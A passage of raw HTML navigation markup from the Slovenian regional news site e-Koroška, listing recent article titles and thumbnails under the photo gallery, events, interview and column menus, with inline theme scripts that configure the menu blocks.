                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69719b77e27c3" data-td_block_id="td_uid_5_69719b77e27c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69719b77e27c3" data-td_block_id="td_uid_5_69719b77e27c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69719b77e3d21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69719b77e3d21" ><script>var block_td_uid_6_69719b77e3d21 = new tdBlock();
block_td_uid_6_69719b77e3d21.id = "td_uid_6_69719b77e3d21";
block_td_uid_6_69719b77e3d21.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_69719b77e3d21_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69719b77e3d21_rand","tdc_css_class_style":"td_uid_6_69719b77e3d21_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69719b77e3d21.td_column_number = "3";
block_td_uid_6_69719b77e3d21.block_type = "td_block_mega_menu";
block_td_uid_6_69719b77e3d21.post_count = "5";
block_td_uid_6_69719b77e3d21.found_posts = "20";
block_td_uid_6_69719b77e3d21.header_color = "";
block_td_uid_6_69719b77e3d21.ajax_pagination_infinite_stop = "";
block_td_uid_6_69719b77e3d21.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_69719b77e3d21);
</script><div id=td_uid_6_69719b77e3d21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69719b77e3d21" data-td_block_id="td_uid_6_69719b77e3d21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69719b77e3d21" data-td_block_id="td_uid_6_69719b77e3d21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69719b77e49f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69719b77e49f1" ><script>var block_td_uid_7_69719b77e49f1 = new tdBlock();
block_td_uid_7_69719b77e49f1.id = "td_uid_7_69719b77e49f1";
block_td_uid_7_69719b77e49f1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_69719b77e49f1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69719b77e49f1_rand","tdc_css_class_style":"td_uid_7_69719b77e49f1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69719b77e49f1.td_column_number = "3";
block_td_uid_7_69719b77e49f1.block_type = "td_block_mega_menu";
block_td_uid_7_69719b77e49f1.post_count = "5";
block_td_uid_7_69719b77e49f1.found_posts = "1360";
block_td_uid_7_69719b77e49f1.header_color = "";
block_td_uid_7_69719b77e49f1.ajax_pagination_infinite_stop = "";
block_td_uid_7_69719b77e49f1.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_69719b77e49f1);
</script><div id=td_uid_7_69719b77e49f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69719b77e49f1" data-td_block_id="td_uid_7_69719b77e49f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69719b77e49f1" data-td_block_id="td_uid_7_69719b77e49f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69719b77e6862_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69719b77e6862" ><script>var block_td_uid_8_69719b77e6862 = new tdBlock();
block_td_uid_8_69719b77e6862.id = "td_uid_8_69719b77e6862";
block_td_uid_8_69719b77e6862.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_69719b77e6862_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69719b77e6862_rand","tdc_css_class_style":"td_uid_8_69719b77e6862_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69719b77e6862.td_column_number = "3";
block_td_uid_8_69719b77e6862.block_type = "td_block_mega_menu";
block_td_uid_8_69719b77e6862.post_count = "5";
block_td_uid_8_69719b77e6862.found_posts = "201";
block_td_uid_8_69719b77e6862.header_color = "";
block_td_uid_8_69719b77e6862.ajax_pagination_infinite_stop = "";
block_td_uid_8_69719b77e6862.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69719b77e6862);
</script><div id=td_uid_8_69719b77e6862 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69719b77e6862" data-td_block_id="td_uid_8_69719b77e6862"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69719b77e6862" data-td_block_id="td_uid_8_69719b77e6862"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69719b77e7d4b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69719b77e7d4b" ><script>var block_td_uid_9_69719b77e7d4b = new tdBlock();
block_td_uid_9_69719b77e7d4b.id = "td_uid_9_69719b77e7d4b";
block_td_uid_9_69719b77e7d4b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_69719b77e7d4b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69719b77e7d4b_rand","tdc_css_class_style":"td_uid_9_69719b77e7d4b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69719b77e7d4b.td_column_number = "3";
block_td_uid_9_69719b77e7d4b.block_type = "td_block_mega_menu";
block_td_uid_9_69719b77e7d4b.post_count = "5";
block_td_uid_9_69719b77e7d4b.found_posts = "93";
block_td_uid_9_69719b77e7d4b.header_color = "";
block_td_uid_9_69719b77e7d4b.ajax_pagination_infinite_stop = "";
block_td_uid_9_69719b77e7d4b.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_69719b77e7d4b);
</script><div id=td_uid_9_69719b77e7d4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
